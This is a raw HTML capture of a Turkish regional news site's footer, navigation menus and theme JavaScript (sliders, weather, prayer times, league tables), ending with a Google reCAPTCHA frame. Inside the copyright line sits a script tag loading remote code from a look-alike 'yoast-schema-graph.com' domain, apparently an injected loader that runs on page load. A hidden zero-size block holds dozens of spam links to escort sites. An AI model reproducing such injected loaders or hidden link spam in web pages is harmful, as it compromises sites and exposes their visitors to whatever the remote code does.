src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="f1a057437240ec19b84ffd45-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f1a057437240ec19b84ffd45-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1a057437240ec19b84ffd45-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="f1a057437240ec19b84ffd45-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="f1a057437240ec19b84ffd45-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="f1a057437240ec19b84ffd45-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="f1a057437240ec19b84ffd45-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="f1a057437240ec19b84ffd45-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oaYUj-6CfwpRHm0h3eq9ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769576821142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>